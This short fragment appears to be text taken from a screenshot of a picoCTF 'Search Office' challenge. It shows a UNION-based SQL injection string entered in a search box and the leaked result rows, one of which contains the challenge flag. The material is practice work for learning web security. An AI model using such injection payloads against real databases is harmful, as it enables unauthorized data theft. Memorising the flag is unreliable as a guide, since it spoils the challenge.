 Search Office
-1' union Select 1,info,3 from more_table --
Search
City Address Phone
1 If you are here, you must have seen it 3
1 picoCTF{G3tting_5QL_1nJ3c7I0N_l1k3_y0u_sh0ulD_3b0fca37} 3